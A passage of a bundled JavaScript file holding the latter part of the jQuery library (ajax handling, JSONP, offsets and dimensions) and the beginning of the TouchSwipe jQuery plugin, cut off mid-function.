    originAnchor.href = location.href;
    function addToPrefiltersOrTransports(structure) {
      return function(dataTypeExpression, func) {
        if (typeof dataTypeExpression !== "string") {
          func = dataTypeExpression;
          dataTypeExpression = "*";
        }
        var dataType, i = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
        if (isFunction(func)) {
          while (dataType = dataTypes[i++]) {
            if (dataType[0] === "+") {
              dataType = dataType.slice(1) || "*";
              (structure[dataType] = structure[dataType] || []).unshift(func);
            } else {
              (structure[dataType] = structure[dataType] || []).push(func);
            }
          }
        }
      };
    }
    function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
      var inspected = {}, seekingTransport = structure === transports;
      function inspect(dataType) {
        var selected;
        inspected[dataType] = true;
        jQuery2.each(structure[dataType] || [], function(_, prefilterOrFactory) {
          var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
          if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
            options.dataTypes.unshift(dataTypeOrTransport);
            inspect(dataTypeOrTransport);
            return false;
          } else if (seekingTransport) {
            return !(selected = dataTypeOrTransport);
          }
        });
        return selected;
      }
      return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
    }
    function ajaxExtend(target, src) {
      var key, deep, flatOptions = jQuery2.ajaxSettings.flatOptions || {};
      for (key in src) {
        if (src[key] !== void 0) {
          (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
        }
      }
      if (deep) {
        jQuery2.extend(true, target, deep);
      }
      return target;
    }
    function ajaxHandleResponses(s, jqXHR, responses) {
      var ct, type, finalDataType, firstDataType, contents = s.contents, dataTypes = s.dataTypes;
      while (dataTypes[0] === "*") {
        dataTypes.shift();
        if (ct === void 0) {
          ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
        }
      }
      if (ct) {
        for (type in contents) {
          if (contents[type] && contents[type].test(ct)) {
            dataTypes.unshift(type);
            break;
          }
        }
      }
      if (dataTypes[0] in responses) {
        finalDataType = dataTypes[0];
      } else {
        for (type in responses) {
          if (!dataTypes[0] || s.converters[type + " " + dataTypes[0]]) {
            finalDataType = type;
            break;
          }
          if (!firstDataType) {
            firstDataType = type;
          }
        }
        finalDataType = finalDataType || firstDataType;
      }
      if (finalDataType) {
        if (finalDataType !== dataTypes[0]) {
          dataTypes.unshift(finalDataType);
        }
        return responses[finalDataType];
      }
    }
    function ajaxConvert(s, response, jqXHR, isSuccess) {
      var conv2, current, conv, tmp, prev2, converters = {}, dataTypes = s.dataTypes.slice();
      if (dataTypes[1]) {
        for (conv in s.converters) {
          converters[conv.toLowerCase()] = s.converters[conv];
        }
      }
      current = dataTypes.shift();
      while (current) {
        if (s.responseFields[current]) {
          jqXHR[s.responseFields[current]] = response;
        }
        if (!prev2 && isSuccess && s.dataFilter) {
          response = s.dataFilter(response, s.dataType);
        }
        prev2 = current;
        current = dataTypes.shift();
        if (current) {
          if (current === "*") {
            current = prev2;
          } else if (prev2 !== "*" && prev2 !== current) {
            conv = converters[prev2 + " " + current] || converters["* " + current];
            if (!conv) {
              for (conv2 in converters) {
                tmp = conv2.split(" ");
                if (tmp[1] === current) {
                  conv = converters[prev2 + " " + tmp[0]] || converters["* " + tmp[0]];
                  if (conv) {
                    if (conv === true) {
                      conv = converters[conv2];
                    } else if (converters[conv2] !== true) {
                      current = tmp[0];
                      dataTypes.unshift(tmp[1]);
                    }
                    break;
                  }
                }
              }
            }
            if (conv !== true) {
              if (conv && s.throws) {
                response = conv(response);
              } else {
                try {
                  response = conv(response);
                } catch (e) {
                  return {
                    state: "parsererror",
                    error: conv ? e : "No conversion from " + prev2 + " to " + current
                  };
                }
              }
            }
          }
        }
      }
      return { state: "success", data: response };
    }
    jQuery2.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: location.href,
        type: "GET",
        isLocal: rlocalProtocol.test(location.protocol),
        global: true,
        processData: true,
        async: true,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": allTypes,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript"
        },
        contents: {
          xml: /\bxml\b/,
          html: /\bhtml/,
          json: /\bjson\b/
        },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON"
        },
        converters: {
          "* text": String,
          "text html": true,
          "text json": JSON.parse,
          "text xml": jQuery2.parseXML
        },
        flatOptions: {
          url: true,
          context: true
        }
      },
      ajaxSetup: function(target, settings) {
        return settings ? ajaxExtend(ajaxExtend(target, jQuery2.ajaxSettings), settings) : ajaxExtend(jQuery2.ajaxSettings, target);
      },
      ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
      ajaxTransport: addToPrefiltersOrTransports(transports),
      ajax: function(url, options) {
        if (typeof url === "object") {
          options = url;
          url = void 0;
        }
        options = options || {};
        var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i, uncached, s = jQuery2.ajaxSetup({}, options), callbackContext = s.context || s, globalEventContext = s.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery2(callbackContext) : jQuery2.event, deferred = jQuery2.Deferred(), completeDeferred = jQuery2.Callbacks("once memory"), statusCode = s.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
          readyState: 0,
          getResponseHeader: function(key) {
            var match;
            if (completed2) {
              if (!responseHeaders) {
                responseHeaders = {};
                while (match = rheaders.exec(responseHeadersString)) {
                  responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                }
              }
              match = responseHeaders[key.toLowerCase() + " "];
            }
            return match == null ? null : match.join(", ");
          },
          getAllResponseHeaders: function() {
            return completed2 ? responseHeadersString : null;
          },
          setRequestHeader: function(name, value) {
            if (completed2 == null) {
              name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
              requestHeaders[name] = value;
            }
            return this;
          },
          overrideMimeType: function(type) {
            if (completed2 == null) {
              s.mimeType = type;
            }
            return this;
          },
          statusCode: function(map) {
            var code;
            if (map) {
              if (completed2) {
                jqXHR.always(map[jqXHR.status]);
              } else {
                for (code in map) {
                  statusCode[code] = [statusCode[code], map[code]];
                }
              }
            }
            return this;
          },
          abort: function(statusText) {
            var finalText = statusText || strAbort;
            if (transport) {
              transport.abort(finalText);
            }
            done(0, finalText);
            return this;
          }
        };
        deferred.promise(jqXHR);
        s.url = ((url || s.url || location.href) + "").replace(rprotocol, location.protocol + "//");
        s.type = options.method || options.type || s.method || s.type;
        s.dataTypes = (s.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
        if (s.crossDomain == null) {
          urlAnchor = document2.createElement("a");
          try {
            urlAnchor.href = s.url;
            urlAnchor.href = urlAnchor.href;
            s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
          } catch (e) {
            s.crossDomain = true;
          }
        }
        if (s.data && s.processData && typeof s.data !== "string") {
          s.data = jQuery2.param(s.data, s.traditional);
        }
        inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);
        if (completed2) {
          return jqXHR;
        }
        fireGlobals = jQuery2.event && s.global;
        if (fireGlobals && jQuery2.active++ === 0) {
          jQuery2.event.trigger("ajaxStart");
        }
        s.type = s.type.toUpperCase();
        s.hasContent = !rnoContent.test(s.type);
        cacheURL = s.url.replace(rhash, "");
        if (!s.hasContent) {
          uncached = s.url.slice(cacheURL.length);
          if (s.data && (s.processData || typeof s.data === "string")) {
            cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s.data;
            delete s.data;
          }
          if (s.cache === false) {
            cacheURL = cacheURL.replace(rantiCache, "$1");
            uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
          }
          s.url = cacheURL + uncached;
        } else if (s.data && s.processData && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
          s.data = s.data.replace(r20, "+");
        }
        if (s.ifModified) {
          if (jQuery2.lastModified[cacheURL]) {
            jqXHR.setRequestHeader("If-Modified-Since", jQuery2.lastModified[cacheURL]);
          }
          if (jQuery2.etag[cacheURL]) {
            jqXHR.setRequestHeader("If-None-Match", jQuery2.etag[cacheURL]);
          }
        }
        if (s.data && s.hasContent && s.contentType !== false || options.contentType) {
          jqXHR.setRequestHeader("Content-Type", s.contentType);
        }
        jqXHR.setRequestHeader(
          "Accept",
          s.dataTypes[0] && s.accepts[s.dataTypes[0]] ? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s.accepts["*"]
        );
        for (i in s.headers) {
          jqXHR.setRequestHeader(i, s.headers[i]);
        }
        if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed2)) {
          return jqXHR.abort();
        }
        strAbort = "abort";
        completeDeferred.add(s.complete);
        jqXHR.done(s.success);
        jqXHR.fail(s.error);
        transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);
        if (!transport) {
          done(-1, "No Transport");
        } else {
          jqXHR.readyState = 1;
          if (fireGlobals) {
            globalEventContext.trigger("ajaxSend", [jqXHR, s]);
          }
          if (completed2) {
            return jqXHR;
          }
          if (s.async && s.timeout > 0) {
            timeoutTimer = window2.setTimeout(function() {
              jqXHR.abort("timeout");
            }, s.timeout);
          }
          try {
            completed2 = false;
            transport.send(requestHeaders, done);
          } catch (e) {
            if (completed2) {
              throw e;
            }
            done(-1, e);
          }
        }
        function done(status, nativeStatusText, responses, headers) {
          var isSuccess, success, error, response, modified, statusText = nativeStatusText;
          if (completed2) {
            return;
          }
          completed2 = true;
          if (timeoutTimer) {
            window2.clearTimeout(timeoutTimer);
          }
          transport = void 0;
          responseHeadersString = headers || "";
          jqXHR.readyState = status > 0 ? 4 : 0;
          isSuccess = status >= 200 && status < 300 || status === 304;
          if (responses) {
            response = ajaxHandleResponses(s, jqXHR, responses);
          }
          if (!isSuccess && jQuery2.inArray("script", s.dataTypes) > -1 && jQuery2.inArray("json", s.dataTypes) < 0) {
            s.converters["text script"] = function() {
            };
          }
          response = ajaxConvert(s, response, jqXHR, isSuccess);
          if (isSuccess) {
            if (s.ifModified) {
              modified = jqXHR.getResponseHeader("Last-Modified");
              if (modified) {
                jQuery2.lastModified[cacheURL] = modified;
              }
              modified = jqXHR.getResponseHeader("etag");
              if (modified) {
                jQuery2.etag[cacheURL] = modified;
              }
            }
            if (status === 204 || s.type === "HEAD") {
              statusText = "nocontent";
            } else if (status === 304) {
              statusText = "notmodified";
            } else {
              statusText = response.state;
              success = response.data;
              error = response.error;
              isSuccess = !error;
            }
          } else {
            error = statusText;
            if (status || !statusText) {
              statusText = "error";
              if (status < 0) {
                status = 0;
              }
            }
          }
          jqXHR.status = status;
          jqXHR.statusText = (nativeStatusText || statusText) + "";
          if (isSuccess) {
            deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
          } else {
            deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
          }
          jqXHR.statusCode(statusCode);
          statusCode = void 0;
          if (fireGlobals) {
            globalEventContext.trigger(
              isSuccess ? "ajaxSuccess" : "ajaxError",
              [jqXHR, s, isSuccess ? success : error]
            );
          }
          completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
          if (fireGlobals) {
            globalEventContext.trigger("ajaxComplete", [jqXHR, s]);
            if (!--jQuery2.active) {
              jQuery2.event.trigger("ajaxStop");
            }
          }
        }
        return jqXHR;
      },
      getJSON: function(url, data, callback) {
        return jQuery2.get(url, data, callback, "json");
      },
      getScript: function(url, callback) {
        return jQuery2.get(url, void 0, callback, "script");
      }
    });
    jQuery2.each(["get", "post"], function(_i2, method) {
      jQuery2[method] = function(url, data, callback, type) {
        if (isFunction(data)) {
          type = type || callback;
          callback = data;
          data = void 0;
        }
        return jQuery2.ajax(jQuery2.extend({
          url,
          type: method,
          dataType: type,
          data,
          success: callback
        }, jQuery2.isPlainObject(url) && url));
      };
    });
    jQuery2.ajaxPrefilter(function(s) {
      var i;
      for (i in s.headers) {
        if (i.toLowerCase() === "content-type") {
          s.contentType = s.headers[i] || "";
        }
      }
    });
    jQuery2._evalUrl = function(url, options, doc) {
      return jQuery2.ajax({
        url,
        type: "GET",
        dataType: "script",
        cache: true,
        async: false,
        global: false,
        converters: {
          "text script": function() {
          }
        },
        dataFilter: function(response) {
          jQuery2.globalEval(response, options, doc);
        }
      });
    };
    jQuery2.fn.extend({
      wrapAll: function(html2) {
        var wrap3;
        if (this[0]) {
          if (isFunction(html2)) {
            html2 = html2.call(this[0]);
          }
          wrap3 = jQuery2(html2, this[0].ownerDocument).eq(0).clone(true);
          if (this[0].parentNode) {
            wrap3.insertBefore(this[0]);
          }
          wrap3.map(function() {
            var elem = this;
            while (elem.firstElementChild) {
              elem = elem.firstElementChild;
            }
            return elem;
          }).append(this);
        }
        return this;
      },
      wrapInner: function(html2) {
        if (isFunction(html2)) {
          return this.each(function(i) {
            jQuery2(this).wrapInner(html2.call(this, i));
          });
        }
        return this.each(function() {
          var self2 = jQuery2(this), contents = self2.contents();
          if (contents.length) {
            contents.wrapAll(html2);
          } else {
            self2.append(html2);
          }
        });
      },
      wrap: function(html2) {
        var htmlIsFunction = isFunction(html2);
        return this.each(function(i) {
          jQuery2(this).wrapAll(htmlIsFunction ? html2.call(this, i) : html2);
        });
      },
      unwrap: function(selector3) {
        this.parent(selector3).not("body").each(function() {
          jQuery2(this).replaceWith(this.childNodes);
        });
        return this;
      }
    });
    jQuery2.expr.pseudos.hidden = function(elem) {
      return !jQuery2.expr.pseudos.visible(elem);
    };
    jQuery2.expr.pseudos.visible = function(elem) {
      return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    };
    jQuery2.ajaxSettings.xhr = function() {
      try {
        return new window2.XMLHttpRequest();
      } catch (e) {
      }
    };
    var xhrSuccessStatus = {
      0: 200,
      1223: 204
    }, xhrSupported = jQuery2.ajaxSettings.xhr();
    support2.cors = !!xhrSupported && "withCredentials" in xhrSupported;
    support2.ajax = xhrSupported = !!xhrSupported;
    jQuery2.ajaxTransport(function(options) {
      var callback, errorCallback;
      if (support2.cors || xhrSupported && !options.crossDomain) {
        return {
          send: function(headers, complete) {
            var i, xhr = options.xhr();
            xhr.open(
              options.type,
              options.url,
              options.async,
              options.username,
              options.password
            );
            if (options.xhrFields) {
              for (i in options.xhrFields) {
                xhr[i] = options.xhrFields[i];
              }
            }
            if (options.mimeType && xhr.overrideMimeType) {
              xhr.overrideMimeType(options.mimeType);
            }
            if (!options.crossDomain && !headers["X-Requested-With"]) {
              headers["X-Requested-With"] = "XMLHttpRequest";
            }
            for (i in headers) {
              xhr.setRequestHeader(i, headers[i]);
            }
            callback = function(type) {
              return function() {
                if (callback) {
                  callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                  if (type === "abort") {
                    xhr.abort();
                  } else if (type === "error") {
                    if (typeof xhr.status !== "number") {
                      complete(0, "error");
                    } else {
                      complete(
                        xhr.status,
                        xhr.statusText
                      );
                    }
                  } else {
                    complete(
                      xhrSuccessStatus[xhr.status] || xhr.status,
                      xhr.statusText,
                      (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                      xhr.getAllResponseHeaders()
                    );
                  }
                }
              };
            };
            xhr.onload = callback();
            errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
            if (xhr.onabort !== void 0) {
              xhr.onabort = errorCallback;
            } else {
              xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                  window2.setTimeout(function() {
                    if (callback) {
                      errorCallback();
                    }
                  });
                }
              };
            }
            callback = callback("abort");
            try {
              xhr.send(options.hasContent && options.data || null);
            } catch (e) {
              if (callback) {
                throw e;
              }
            }
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    jQuery2.ajaxPrefilter(function(s) {
      if (s.crossDomain) {
        s.contents.script = false;
      }
    });
    jQuery2.ajaxSetup({
      accepts: {
        script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
      },
      contents: {
        script: /\b(?:java|ecma)script\b/
      },
      converters: {
        "text script": function(text2) {
          jQuery2.globalEval(text2);
          return text2;
        }
      }
    });
    jQuery2.ajaxPrefilter("script", function(s) {
      if (s.cache === void 0) {
        s.cache = false;
      }
      if (s.crossDomain) {
        s.type = "GET";
      }
    });
    jQuery2.ajaxTransport("script", function(s) {
      if (s.crossDomain || s.scriptAttrs) {
        var script, callback;
        return {
          send: function(_, complete) {
            script = jQuery2("<script>").attr(s.scriptAttrs || {}).prop({ charset: s.scriptCharset, src: s.url }).on("load error", callback = function(evt) {
              script.remove();
              callback = null;
              if (evt) {
                complete(evt.type === "error" ? 404 : 200, evt.type);
              }
            });
            document2.head.appendChild(script[0]);
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
    jQuery2.ajaxSetup({
      jsonp: "callback",
      jsonpCallback: function() {
        var callback = oldCallbacks.pop() || jQuery2.expando + "_" + nonce.guid++;
        this[callback] = true;
        return callback;
      }
    });
    jQuery2.ajaxPrefilter("json jsonp", function(s, originalSettings, jqXHR) {
      var callbackName, overwritten, responseContainer, jsonProp = s.jsonp !== false && (rjsonp.test(s.url) ? "url" : typeof s.data === "string" && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s.data) && "data");
      if (jsonProp || s.dataTypes[0] === "jsonp") {
        callbackName = s.jsonpCallback = isFunction(s.jsonpCallback) ? s.jsonpCallback() : s.jsonpCallback;
        if (jsonProp) {
          s[jsonProp] = s[jsonProp].replace(rjsonp, "$1" + callbackName);
        } else if (s.jsonp !== false) {
          s.url += (rquery.test(s.url) ? "&" : "?") + s.jsonp + "=" + callbackName;
        }
        s.converters["script json"] = function() {
          if (!responseContainer) {
            jQuery2.error(callbackName + " was not called");
          }
          return responseContainer[0];
        };
        s.dataTypes[0] = "json";
        overwritten = window2[callbackName];
        window2[callbackName] = function() {
          responseContainer = arguments;
        };
        jqXHR.always(function() {
          if (overwritten === void 0) {
            jQuery2(window2).removeProp(callbackName);
          } else {
            window2[callbackName] = overwritten;
          }
          if (s[callbackName]) {
            s.jsonpCallback = originalSettings.jsonpCallback;
            oldCallbacks.push(callbackName);
          }
          if (responseContainer && isFunction(overwritten)) {
            overwritten(responseContainer[0]);
          }
          responseContainer = overwritten = void 0;
        });
        return "script";
      }
    });
    support2.createHTMLDocument = function() {
      var body = document2.implementation.createHTMLDocument("").body;
      body.innerHTML = "<form></form><form></form>";
      return body.childNodes.length === 2;
    }();
    jQuery2.parseHTML = function(data, context3, keepScripts) {
      if (typeof data !== "string") {
        return [];
      }
      if (typeof context3 === "boolean") {
        keepScripts = context3;
        context3 = false;
      }
      var base, parsed, scripts;
      if (!context3) {
        if (support2.createHTMLDocument) {
          context3 = document2.implementation.createHTMLDocument("");
          base = context3.createElement("base");
          base.href = document2.location.href;
          context3.head.appendChild(base);
        } else {
          context3 = document2;
        }
      }
      parsed = rsingleTag.exec(data);
      scripts = !keepScripts && [];
      if (parsed) {
        return [context3.createElement(parsed[1])];
      }
      parsed = buildFragment([data], context3, scripts);
      if (scripts && scripts.length) {
        jQuery2(scripts).remove();
      }
      return jQuery2.merge([], parsed.childNodes);
    };
    jQuery2.fn.load = function(url, params, callback) {
      var selector3, type, response, self2 = this, off2 = url.indexOf(" ");
      if (off2 > -1) {
        selector3 = stripAndCollapse(url.slice(off2));
        url = url.slice(0, off2);
      }
      if (isFunction(params)) {
        callback = params;
        params = void 0;
      } else if (params && typeof params === "object") {
        type = "POST";
      }
      if (self2.length > 0) {
        jQuery2.ajax({
          url,
          type: type || "GET",
          dataType: "html",
          data: params
        }).done(function(responseText) {
          response = arguments;
          self2.html(selector3 ? jQuery2("<div>").append(jQuery2.parseHTML(responseText)).find(selector3) : responseText);
        }).always(callback && function(jqXHR, status) {
          self2.each(function() {
            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
          });
        });
      }
      return this;
    };
    jQuery2.expr.pseudos.animated = function(elem) {
      return jQuery2.grep(jQuery2.timers, function(fn) {
        return elem === fn.elem;
      }).length;
    };
    jQuery2.offset = {
      setOffset: function(elem, options, i) {
        var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery2.css(elem, "position"), curElem = jQuery2(elem), props = {};
        if (position === "static") {
          elem.style.position = "relative";
        }
        curOffset = curElem.offset();
        curCSSTop = jQuery2.css(elem, "top");
        curCSSLeft = jQuery2.css(elem, "left");
        calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
        if (calculatePosition) {
          curPosition = curElem.position();
          curTop = curPosition.top;
          curLeft = curPosition.left;
        } else {
          curTop = parseFloat(curCSSTop) || 0;
          curLeft = parseFloat(curCSSLeft) || 0;
        }
        if (isFunction(options)) {
          options = options.call(elem, i, jQuery2.extend({}, curOffset));
        }
        if (options.top != null) {
          props.top = options.top - curOffset.top + curTop;
        }
        if (options.left != null) {
          props.left = options.left - curOffset.left + curLeft;
        }
        if ("using" in options) {
          options.using.call(elem, props);
        } else {
          curElem.css(props);
        }
      }
    };
    jQuery2.fn.extend({
      offset: function(options) {
        if (arguments.length) {
          return options === void 0 ? this : this.each(function(i) {
            jQuery2.offset.setOffset(this, options, i);
          });
        }
        var rect, win, elem = this[0];
        if (!elem) {
          return;
        }
        if (!elem.getClientRects().length) {
          return { top: 0, left: 0 };
        }
        rect = elem.getBoundingClientRect();
        win = elem.ownerDocument.defaultView;
        return {
          top: rect.top + win.pageYOffset,
          left: rect.left + win.pageXOffset
        };
      },
      position: function() {
        if (!this[0]) {
          return;
        }
        var offsetParent, offset2, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
        if (jQuery2.css(elem, "position") === "fixed") {
          offset2 = elem.getBoundingClientRect();
        } else {
          offset2 = this.offset();
          doc = elem.ownerDocument;
          offsetParent = elem.offsetParent || doc.documentElement;
          while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.parentNode;
          }
          if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
            parentOffset = jQuery2(offsetParent).offset();
            parentOffset.top += jQuery2.css(offsetParent, "borderTopWidth", true);
            parentOffset.left += jQuery2.css(offsetParent, "borderLeftWidth", true);
          }
        }
        return {
          top: offset2.top - parentOffset.top - jQuery2.css(elem, "marginTop", true),
          left: offset2.left - parentOffset.left - jQuery2.css(elem, "marginLeft", true)
        };
      },
      offsetParent: function() {
        return this.map(function() {
          var offsetParent = this.offsetParent;
          while (offsetParent && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.offsetParent;
          }
          return offsetParent || documentElement;
        });
      }
    });
    jQuery2.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
      var top = "pageYOffset" === prop;
      jQuery2.fn[method] = function(val) {
        return access(this, function(elem, method2, val2) {
          var win;
          if (isWindow(elem)) {
            win = elem;
          } else if (elem.nodeType === 9) {
            win = elem.defaultView;
          }
          if (val2 === void 0) {
            return win ? win[prop] : elem[method2];
          }
          if (win) {
            win.scrollTo(
              !top ? val2 : win.pageXOffset,
              top ? val2 : win.pageYOffset
            );
          } else {
            elem[method2] = val2;
          }
        }, method, val, arguments.length);
      };
    });
    jQuery2.each(["top", "left"], function(_i2, prop) {
      jQuery2.cssHooks[prop] = addGetHookIf(
        support2.pixelPosition,
        function(elem, computed) {
          if (computed) {
            computed = curCSS(elem, prop);
            return rnumnonpx.test(computed) ? jQuery2(elem).position()[prop] + "px" : computed;
          }
        }
      );
    });
    jQuery2.each({ Height: "height", Width: "width" }, function(name, type) {
      jQuery2.each({
        padding: "inner" + name,
        content: type,
        "": "outer" + name
      }, function(defaultExtra, funcName) {
        jQuery2.fn[funcName] = function(margin, value) {
          var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
          return access(this, function(elem, type2, value2) {
            var doc;
            if (isWindow(elem)) {
              return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
            }
            if (elem.nodeType === 9) {
              doc = elem.documentElement;
              return Math.max(
                elem.body["scroll" + name],
                doc["scroll" + name],
                elem.body["offset" + name],
                doc["offset" + name],
                doc["client" + name]
              );
            }
            return value2 === void 0 ? jQuery2.css(elem, type2, extra) : jQuery2.style(elem, type2, value2, extra);
          }, type, chainable ? margin : void 0, chainable);
        };
      });
    });
    jQuery2.each([
      "ajaxStart",
      "ajaxStop",
      "ajaxComplete",
      "ajaxError",
      "ajaxSuccess",
      "ajaxSend"
    ], function(_i2, type) {
      jQuery2.fn[type] = function(fn) {
        return this.on(type, fn);
      };
    });
    jQuery2.fn.extend({
      bind: function(types, data, fn) {
        return this.on(types, null, data, fn);
      },
      unbind: function(types, fn) {
        return this.off(types, null, fn);
      },
      delegate: function(selector3, types, data, fn) {
        return this.on(types, selector3, data, fn);
      },
      undelegate: function(selector3, types, fn) {
        return arguments.length === 1 ? this.off(selector3, "**") : this.off(types, selector3 || "**", fn);
      },
      hover: function(fnOver, fnOut) {
        return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
      }
    });
    jQuery2.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
      function(_i2, name) {
        jQuery2.fn[name] = function(data, fn) {
          return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
        };
      }
    );
    var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
    jQuery2.proxy = function(fn, context3) {
      var tmp, args, proxy;
      if (typeof context3 === "string") {
        tmp = fn[context3];
        context3 = fn;
        fn = tmp;
      }
      if (!isFunction(fn)) {
        return void 0;
      }
      args = slice.call(arguments, 2);
      proxy = function() {
        return fn.apply(context3 || this, args.concat(slice.call(arguments)));
      };
      proxy.guid = fn.guid = fn.guid || jQuery2.guid++;
      return proxy;
    };
    jQuery2.holdReady = function(hold) {
      if (hold) {
        jQuery2.readyWait++;
      } else {
        jQuery2.ready(true);
      }
    };
    jQuery2.isArray = Array.isArray;
    jQuery2.parseJSON = JSON.parse;
    jQuery2.nodeName = nodeName;
    jQuery2.isFunction = isFunction;
    jQuery2.isWindow = isWindow;
    jQuery2.camelCase = camelCase;
    jQuery2.type = toType;
    jQuery2.now = Date.now;
    jQuery2.isNumeric = function(obj) {
      var type = jQuery2.type(obj);
      return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
    };
    jQuery2.trim = function(text2) {
      return text2 == null ? "" : (text2 + "").replace(rtrim, "$1");
    };
    var _jQuery = window2.jQuery, _$ = window2.$;
    jQuery2.noConflict = function(deep) {
      if (window2.$ === jQuery2) {
        window2.$ = _$;
      }
      if (deep && window2.jQuery === jQuery2) {
        window2.jQuery = _jQuery;
      }
      return jQuery2;
    };
    if (typeof noGlobal === "undefined") {
      window2.jQuery = window2.$ = jQuery2;
    }
    return jQuery2;
  });
})(jquery);
var $$1 = jquery.exports;
var jquery_touchSwipe_min = { exports: {} };
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
(function(module2) {
  !function(factory) {
    factory(module2.exports ? jquery.exports : jQuery);
  }(function($2) {
    function init6(options) {
      return !options || void 0 !== options.allowPageScroll || void 0 === options.swipe && void 0 === options.swipeStatus || (options.allowPageScroll = NONE), void 0 !== options.click && void 0 === options.tap && (options.tap = options.click), options || (options = {}), options = $2.extend({}, $2.fn.swipe.defaults, options), this.each(function() {
        var $this = $2(this), plugin = $this.data(PLUGIN_NS);
        plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin));
      });
    }
    function TouchSwipe(element, options) {
      function touchStart(jqEvent) {
        if (!(getTouchInProgress() || $2(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {
          var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
          if (!event.pointerType || "mouse" != event.pointerType || 0 != options.fallbackToMouseEvents) {
            var ret, touches = event.touches, evt = touches ? touches[0] : event;
            return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== false && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), 2 == fingerCount && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = false, ret === false ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($2.proxy(function() {
